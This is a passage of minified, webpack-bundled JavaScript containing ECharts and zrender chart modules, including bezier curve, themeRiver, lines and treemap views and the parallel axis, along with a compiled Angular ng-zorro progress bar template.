e=this._roots,n=this._displayList,i=0,a=e.length;i<a;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,r.canvasSupported&&o(n,s)},_updateAndAddDisplayable:function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var i=t.clipPath;if(i){e=e?e.slice():[];for(var r=i,a=t;r;)r.parent=a,r.updateTransform(),e.push(r),a=r,r=r.clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,n)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof a&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var n=this._roots[e];n instanceof a&&n.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var r=t.length;e<r;e++)this.delRoot(t[e])}else{var o=i.indexOf(this._roots,t);o>=0&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof a&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:s},t.exports=l},rA99:function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("Sj9i"),o=a.quadraticSubdivide,s=a.cubicSubdivide,l=a.quadraticAt,u=a.cubicAt,c=a.quadraticDerivativeAt,h=a.cubicDerivativeAt,d=[];function p(t,e,n){return null===t.cpx2||null===t.cpy2?[(n?h:u)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?h:u)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?c:l)(t.x1,t.cpx1,t.x2,e),(n?c:l)(t.y1,t.cpy1,t.y2,e)]}var f=i.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.x1,i=e.y1,r=e.x2,a=e.y2,l=e.cpx1,u=e.cpy1,c=e.cpx2,h=e.cpy2,p=e.percent;0!==p&&(t.moveTo(n,i),null==c||null==h?(p<1&&(o(n,l,r,p,d),l=d[1],r=d[2],o(i,u,a,p,d),u=d[1],a=d[2]),t.quadraticCurveTo(l,u,r,a)):(p<1&&(s(n,l,c,r,p,d),l=d[1],c=d[2],r=d[3],s(i,u,h,a,p,d),u=d[1],h=d[2],a=d[3]),t.bezierCurveTo(l,u,c,h,r,a)))},pointAt:function(t){return p(this.shape,t,!1)},tangentAt:function(t){var e=p(this.shape,t,!0);return r.normalize(e,e)}});t.exports=f},rdor:function(t,e,n){var i=n("lOQZ").circularLayout;t.exports=function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&i(t,"symbolSize")}))}},rfSb:function(t,e,n){var i=n("T4UG"),r=n("sdST"),a=n("L0Ub").getDimensionTypeByAxis,o=n("YXkt"),s=n("bYtY"),l=n("4NO4").groupData,u=n("7aKB").encodeHTML,c=n("xKMd"),h=i.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){h.superApply(this,"init",arguments),this.legendVisualProvider=new c(s.bind(this.getData,this),s.bind(this.getRawData,this))},fixData:function(t){var e=t.length,n={},i=l(t,(function(t){return n.hasOwnProperty(t[0])||(n[t[0]]=-1),t[2]})),r=[];i.buckets.each((function(t,e){r.push({name:e,dataList:t})}));for(var a=r.length,o=0;o<a;++o){for(var s=r[o].name,u=0;u<r[o].dataList.length;++u)n[c=r[o].dataList[u][0]]=o;for(var c in n)n.hasOwnProperty(c)&&n[c]!==o&&(n[c]=o,t[e]=[],t[e][0]=c,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var n=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),i=s.filter(t.data,(function(t){return void 0!==t[2]})),l=this.fixData(i||[]),u=[],c=this.nameMap=s.createHashMap(),h=0,d=0;d<l.length;++d)u.push(l[d][2]),c.get(l[d][2])||(c.set(l[d][2],h),h++);var p=r(l,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:a(n)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),f=new o(p,this);return f.initData(l),f},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),n=[],i=0;i<e;++i)n[i]=i;var r=t.mapDimension("single"),a=l(n,(function(e){return t.get("name",e)})),o=[];return a.buckets.each((function(e,n){e.sort((function(e,n){return t.get(r,e)-t.get(r,n)})),o.push({name:n,indices:e})})),o},getAxisTooltipData:function(t,e,n){s.isArray(t)||(t=t?[t]:[]);for(var i,r=this.getData(),a=this.getLayerSeries(),o=[],l=a.length,u=0;u<l;++u){for(var c=Number.MAX_VALUE,h=-1,d=a[u].indices.length,p=0;p<d;++p){var f=r.get(t[0],a[u].indices[p]),g=Math.abs(f-e);g<=c&&(i=f,c=g,h=a[u].indices[p])}o.push(h)}return{dataIndices:o,nestestValue:i}},formatTooltip:function(t){var e=this.getData(),n=e.getName(t),i=e.get(e.mapDimension("value"),t);return(isNaN(i)||null==i)&&(i="-"),u(n+" : "+i)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});t.exports=h},rkZ5:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("c8qY"),a=n("D9ME"),o=n("fls0"),s=n("RSch"),l=n("akwb"),u=n("o40c"),c=n("ZYIC"),h=n("sK/D").createClipPath,d=i.extendChartView({type:"lines",init:function(){},render:function(t,e,n){var i=t.getData(),r=this._updateLineDraw(i,t),a=t.get("zlevel"),o=t.get("effect.trailLength"),s=n.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),r.updateData(i);var u=t.get("clip",!0)&&h(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateLineDraw(i,t).incrementalPrepareUpdate(i),this._clearLayer(n),this._finished=!1},incrementalRender:function(t,e,n){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData(),r=t.pipelineContext;if(!this._finished||r.large||r.progressiveRender)return{update:!0};var a=c.reset(t);a.progress&&a.progress({start:0,end:i.count()},i),this._lineDraw.updateLayout(),this._clearLayer(n)},_updateLineDraw:function(t,e){var n=this._lineDraw,i=this._showEffect(e),c=!!e.get("polyline"),h=e.pipelineContext.large;return n&&i===this._hasEffet&&c===this._isPolyline&&h===this._isLargeDraw||(n&&n.remove(),n=this._lineDraw=h?new u:new r(c?i?l:s:i?a:o),this._hasEffet=i,this._isPolyline=c,this._isLargeDraw=h,this.group.removeAll()),this.group.add(n.group),n},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});t.exports=d},rmlV:function(t,e,n){var i=n("y+Vt").extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var n=.5522848,i=e.cx,r=e.cy,a=e.rx,o=e.ry,s=a*n,l=o*n;t.moveTo(i-a,r),t.bezierCurveTo(i-a,r-l,i-s,r-o,i,r-o),t.bezierCurveTo(i+s,r-o,i+a,r-l,i+a,r),t.bezierCurveTo(i+a,r+l,i+s,r+o,i,r+o),t.bezierCurveTo(i-s,r+o,i-a,r+l,i-a,r),t.closePath()}});t.exports=i},rnVJ:function(t,e,n){var i=n("bYtY"),r=["rect","polygon","keep","clear"];t.exports=function(t,e){var n=t&&t.brush;if(i.isArray(n)||(n=n?[n]:[]),n.length){var a=[];i.each(n,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(a=a.concat(e))}));var o=t&&t.toolbox;i.isArray(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var s,l,u=o.feature||(o.feature={}),c=u.brush||(u.brush={}),h=c.type||(c.type=[]);h.push.apply(h,a),l={},i.each(s=h,(function(t){l[t]=1})),s.length=0,i.each(l,(function(t,e){s.push(e)})),e&&!h.length&&h.push.apply(h,r)}}},rr9d:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return _}));var i=n("CcnG"),r=(n("OsWL"),n("Ip0R")),a=n("dWZg"),o=n("y9Pr"),s=(n("zC/G"),i["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function l(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),i["\u0275did"](2,2834432,null,0,o.a,[o.c,i.ElementRef,i.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(t,e){t(e,2,0,e.component.icon)}),null)}function u(t){return i["\u0275vid"](0,[(t()(),i["\u0275ted"](0,null,[" "," "]))],null,(function(t,e){var n=e.component;t(e,0,0,n.formatter(n.nzPercent))}))}function c(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,"span",[["class","ant-progress-text"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,l)),i["\u0275did"](2,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(t()(),i["\u0275and"](0,[["formatTemplate",2]],null,0,null,u))],(function(t,e){var n=e.component;t(e,2,0,"exception"===n.status||"success"===n.status&&!n.nzFormat,i["\u0275nov"](e,3))}),null)}function h(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](16777216,null,null,1,null,c)),i["\u0275did"](1,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](0,null,null,0))],(function(t,e){t(e,1,0,e.component.nzShowInfo)}),null)}function d(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,"div",[["class","ant-progress-success-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"height","px"]],null,null,null,null))],null,(function(t,e){var n=e.component;t(e,0,0,n.nzSuccessPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.strokeWidth)}))}function p(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function f(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,7,"div",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,4,"div",[["class","ant-progress-outer"]],null,null,null,null,null)),(t()(),i["\u0275eld"](2,0,null,null,3,"div",[["class","ant-progress-inner"]],null,null,null,null,null)),(t()(),i["\u0275eld"](3,0,null,null,0,"div",[["class","ant-progress-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"background",null],[4,"background-image",null],[4,"height","px"]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,d)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,p)),i["\u0275did"](7,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,5,0,n.nzSuccessPercent||0===n.nzSuccessPercent),t(e,7,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,3,0,n.nzPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.isGradient?null:n.nzStrokeColor,n.isGradient?n.lineGradient:null,n.strokeWidth)}))}function g(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,":svg:stop",[],[[1,"offset",0],[1,"stop-color",0]],null,null,null,null))],null,(function(t,e){t(e,0,0,e.context.$implicit.offset,e.context.$implicit.color)}))}function m(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,":svg:defs",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,2,":svg:linearGradient",[["x1","100%"],["x2","0%"],["y1","0%"],["y2","0%"]],[[8,"id",0]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,g)),i["\u0275did"](3,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(t,e){t(e,3,0,e.component.circleGradient)}),(function(t,e){t(e,1,0,"gradient-"+e.component.gradientId)}))}function v(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,":svg:path",[["class","ant-progress-circle-path"],["fill-opacity","0"]],[[1,"d",0],[1,"stroke-linecap",0],[1,"stroke",0],[1,"stroke-width",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null)],(function(t,e){t(e,2,0,e.context.$implicit.strokePathStyle)}),(function(t,e){var n=e.component;t(e,0,0,n.pathString,n.nzStrokeLinecap,e.context.$implicit.stroke,n.nzPercent?n.strokeWidth:0)}))}function y(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function x(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,10,"div",[["class","ant-progress-inner"]],[[4,"width","px"],[4,"height","px"],[4,"fontSize","px"],[2,"ant-progress-circle-gradient",null]],null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,7,":svg:svg",[["class","ant-progress-circle "],["viewBox","0 0 100 100"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,m)),i["\u0275did"](3,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275eld"](4,0,null,null,2,":svg:path",[["class","ant-progress-circle-trail"],["fill-opacity","0"],["stroke","#f3f3f3"]],[[1,"stroke-width",0],[1,"d",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](6,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,v)),i["\u0275did"](8,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,y)),i["\u0275did"](10,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,3,0,n.isGradient),t(e,6,0,n.trailPathStyle),t(e,8,0,n.progressCirclePath,n.trackByFn),t(e,10,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,0,0,n.nzWidth,n.nzWidth,.15*n.nzWidth+6,n.isGradient),t(e,4,0,n.strokeWidth,n.pathString)}))}function _(t){return i["\u0275vid"](2,[(t()(),i["\u0275and"](0,[["progressInfoTemplate",2]],null,0,null,h)),(t()(),i["\u0275eld"](1,0,null,null,6,"div",[],[[2,"ant-progress-line",null],[2,"ant-progress-small",null],[2,"ant-progress-show-info",null],[2,"ant-progress-circle",null]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[i.IterableDiffers,i.KeyValueDiffers,i.ElementRef,i.Renderer2]),i["\u0275did"](3,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,f)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,x)),i["\u0275did"](7,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(t,e){var n=e.component;t(e,3,0,"ant-progress ant-progress-status-"+n.status),t(e,5,0,"line"===n.nzType),t(e,7,0,n.isCircleStyle)}),(function(t,e){var n=e.component;t(e,1,0,"line"==n.nzType,"small"==n.nzSize,n.nzShowInfo,n.isCircleStyle)}))}},rySg:function(t,e,n){n("SMc4"),n("8nMs")},s2lz:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("gPAo"),s=n("VaxA"),l=n("9hCq"),u=n("SgGq"),c=n("mFDi"),h=n("Fofx"),d=n("5s0K"),p=n("KCsZ"),f=n("7aKB").windowOpen,g=r.bind,m=a.Group,v=a.Rect,y=r.each,x=["label"],_=["emphasis","label"],b=["upperLabel"],w=["emphasis","upperLabel"],S=p([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),M=function(t){var e=S(t);return e.stroke=e.fill=e.lineWidth=null,e},I=i.extendChartView({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,n,i){var a=e.findComponents({mainType:"series",subType:"treemap",query:i});if(!(r.indexOf(a,t)<0)){this.seriesModel=t,this.api=n,this.ecModel=e;var o=s.retrieveTargetInfo(i,["treemapZoomToNode","treemapRootToNode"],t),l=i&&i.type,u=t.layoutInfo,c=!this._oldTree,h=this._storage,d="treemapRootToNode"===l&&o&&h?{rootNodeGroup:h.nodeGroup[o.node.getRawIndex()],direction:i.direction}:null,p=this._giveContainerGroup(u),f=this._doRender(p,t,d);c||l&&"treemapZoomToNode"!==l&&"treemapRootToNode"!==l?f.renderFinally():this._doAnimation(p,f,t,d),this._resetController(n),this._renderBreadcrumb(t,n,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new m,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,n){var i=e.getData().tree,a=this._oldTree,s={nodeGroup:[],background:[],content:[]},l={nodeGroup:[],background:[],content:[]},u=this._storage,c=[],h=r.curry(T,e,l,u,n,s,c);!function t(e,n,i,a,s){function l(t){return t.getId()}function u(r,o){var l=null!=r?e[r]:null,u=null!=o?n[o]:null,c=h(l,u,i,s);c&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],c,a,s+1)}a?(n=e,y(e,(function(t,e){!t.isRemoved()&&u(e,e)}))):new o(n,e,l,l).add(u).update(u).remove(r.curry(u,null)).execute()}(i.root?[i.root]:[],a&&a.root?[a.root]:[],t,i===a||!a,0);var d=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&y(t,(function(t,n){var i=e[n];y(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),e}(u);return this._oldTree=i,this._storage=l,{lastsForAnimation:s,willDeleteEls:d,renderFinally:function(){y(d,(function(t){y(t,(function(t){t.parent&&t.parent.remove(t)}))})),y(c,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,n,i){if(n.get("animation")){var a=n.get("animationDurationUpdate"),o=n.get("animationEasing"),s=d.createWrap();y(e.willDeleteEls,(function(t,e){y(t,(function(t,n){if(!t.invisible){var r,l=t.parent;if(i&&"drillDown"===i.direction)r=l===i.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,c=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,c=l.__tmNodeHeight/2),r="nodeGroup"===e?{position:[u,c],style:{opacity:0}}:{shape:{x:u,y:c,width:0,height:0},style:{opacity:0}}}r&&s.add(t,r,a,o)}}))})),y(this._storage,(function(t,n){y(t,(function(t,i){var l=e.lastsForAnimation[n][i],u={};l&&("nodeGroup"===n?l.old&&(u.position=t.position.slice(),t.attr("position",l.old)):(l.old&&(u.shape=r.extend({},t.shape),t.setShape(l.old)),l.fadein?(t.setStyle("opacity",0),u.style={opacity:1}):1!==t.style.opacity&&(u.style={opacity:1})),s.add(t,u,a,o))}))}),this),this._state="animating",s.done(g((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new u(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",g(this._onPan,this)),e.on("zoom",g(this._onZoom,this)));var n=new c(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,i){return n.contain(e,i)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var n=e.getLayout();if(!n)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:n.x+t.dx,y:n.y+t.dy,width:n.width,height:n.height}})}},_onZoom:function(t){var e=t.originX,n=t.originY;if("animating"!==this._state){var i=this.seriesModel.getData().tree.root;if(!i)return;var r=i.getLayout();if(!r)return;var a=new c(r.x,r.y,r.width,r.height),o=this.seriesModel.layoutInfo;e-=o.x,n-=o.y;var s=h.create();h.translate(s,s,[-e,-n]),h.scale(s,s,[t.scale,t.scale]),h.translate(s,s,[e,n]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var n=this.findTarget(t.offsetX,t.offsetY);if(n){var i=n.node;if(i.getLayout().isLeafRoot)this._rootToNode(n);else if("zoomToNode"===e)this._zoomToNode(n);else if("link"===e){var r=i.hostTree.data.getItemModel(i.dataIndex),a=r.get("link",!0),o=r.get("target",!0)||"blank";a&&f(a,o)}}}}}),this)},_renderBreadcrumb:function(t,e,n){n||(n=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(n={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new l(this.group))).render(t,e,n.node,g((function(e){"animating"!==this._state&&(s.aboveViewRoot(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var n;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(i){var r=this._storage.background[i.getRawIndex()];if(r){var a=r.transformCoordToLocal(t,e),o=r.shape;if(!(o.x<=a[0]&&a[0]<=o.x+o.width&&o.y<=a[1]&&a[1]<=o.y+o.height))return!1;n={node:i,offsetX:a[0],offsetY:a[1]}}}),this),n}});function T(t,e,n,i,o,s,l,u,c,h){if(l){var d=l.getLayout(),p=t.getData();if(p.setItemGraphicEl(l.dataIndex,null),d&&d.isInView){var f=d.width,g=d.height,y=d.borderWidth,I=d.invisible,T=l.getRawIndex(),C=u&&u.getRawIndex(),D=l.viewChildren,L=d.upperHeight,P=D&&D.length,k=l.getModel("itemStyle"),O=l.getModel("emphasis.itemStyle"),E=G("nodeGroup",m);if(E){if(c.add(E),E.attr("position",[d.x||0,d.y||0]),E.__tmNodeWidth=f,E.__tmNodeHeight=g,d.isAboveViewRoot)return E;var N=l.getModel(),R=G("background",v,h,1);if(R&&function(e,n,i){if(n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex,n.setShape({x:0,y:0,width:f,height:g}),I)B(n);else{n.invisible=!1;var r=l.getVisual("borderColor",!0),o=O.get("borderColor"),s=M(k);s.fill=r;var u=S(O);if(u.fill=o,i){var c=f-2*y;V(s,u,r,c,L,{x:y,y:0,width:c,height:L})}else s.text=u.text=null;n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,R,P&&d.upperLabelHeight),P)a.isHighDownDispatcher(E)&&a.setAsHighDownDispatcher(E,!1),R&&(a.setAsHighDownDispatcher(R,!0),p.setItemGraphicEl(l.dataIndex,R));else{var z=G("content",v,h,2);z&&function(e,n){n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex;var i=Math.max(f-2*y,0),r=Math.max(g-2*y,0);if(n.culling=!0,n.setShape({x:y,y:y,width:i,height:r}),I)B(n);else{n.invisible=!1;var o=l.getVisual("color",!0),s=M(k);s.fill=o;var u=S(O);V(s,u,o,i,r),n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,z),R&&a.isHighDownDispatcher(R)&&a.setAsHighDownDispatcher(R,!1),a.setAsHighDownDispatcher(E,!0),p.setItemGraphicEl(l.dataIndex,E)}return E}}}function B(t){!t.invisible&&s.push(t)}function V(e,n,i,o,s,u){var c=N.get("name"),h=N.getModel(u?b:x),p=N.getModel(u?w:_),f=h.getShallow("show");a.setLabelStyle(e,n,h,p,{defaultText:f?c:null,autoColor:i,isRectText:!0,labelFetcher:t,labelDataIndex:l.dataIndex,labelProp:u?"upperLabel":"label"}),Y(e,u,d),Y(n,u,d),u&&(e.textRect=r.clone(u)),e.truncate=f&&h.get("ellipsis")?{outerWidth:o,outerHeight:s,minChar:2}:null}function Y(e,n,i){var r=e.text;if(!n&&i.isLeafRoot&&null!=r){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+r:r}}function G(t,a,s,u){var c=null!=C&&n[t][C],h=o[t];return c?(n[t][C]=null,function(t,e,n){(t[T]={}).old="nodeGroup"===n?e.position.slice():r.extend({},e.shape)}(h,c,t)):I||((c=new a({z:A(s,u)})).__tmDepth=s,c.__tmStorageName=t,function(t,e,n){var r=t[T]={},a=l.parentNode;if(a&&(!i||"drillDown"===i.direction)){var s=0,u=0,c=o.background[a.getRawIndex()];!i&&c&&c.old&&(s=c.old.width,u=c.old.height),r.old="nodeGroup"===n?[0,u]:{x:s,y:u,width:0,height:0}}r.fadein="nodeGroup"!==n}(h,0,t)),e[t][T]=c}}function A(t,e){var n=10*t+e;return(n-1)/n}t.exports=I},sAZ8:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("/IIm"),s=n("9KIM"),l=n("IwbS"),u=["axisLine","axisTickLabel","axisName"],c=i.extendComponentView({type:"parallelAxis",init:function(t,e){c.superApply(this,"init",arguments),(this._brushController=new o(e.getZr())).on("brush",r.bind(this._onBrush,this))},render:function(t,e,n,i){if(!function(t,e,n){return n&&"axisAreaSelect"===n.type&&e.findComponents({mainType:"parallelAxis",query:n})[0]===t}(t,e,i)){this.axisModel=t,this.api=n,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new l.Group,this.group.add(this._axisGroup),t.get("show")){var s=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),c=s.coordinateSystem,h=t.getAreaSelectStyle(),d=h.width,p=c.getAxisLayout(t.axis.dim),f=r.extend({strokeContainThreshold:d},p),g=new a(t,f);r.each(u,g.add,g),this._axisGroup.add(g.getGroup()),this._refreshBrushController(f,h,t,s,d,n),l.groupTransition(o,this._axisGroup,i&&!1===i.animation?null:t)}}},_refreshBrushController:function(t,e,n,i,a,o){var u=n.axis.getExtent(),c=u[1]-u[0],h=Math.min(30,.1*Math.abs(c)),d=l.BoundingRect.create({x:u[0],y:-a/2,width:c,height:a});d.x-=h,d.width+=2*h,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:s.makeRectPanelClipPath(d),isTargetByCursor:s.makeRectIsTargetByCursor(d,o,i),getLinearBrushOtherExtent:s.makeLinearBrushOtherExtent(d,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return r.map(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(n))},_onBrush:function(t,e){var n=this.axisModel,i=n.axis,a=r.map(t,(function(t){return[i.coordToData(t.range[0],!0),i.coordToData(t.range[1],!0)]}));(!n.option.realtime===e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:n.id,intervals:a})},dispose:function(){this._brushController.dispose()}});t.exports=c},"sK/D":function(t,e,n){var 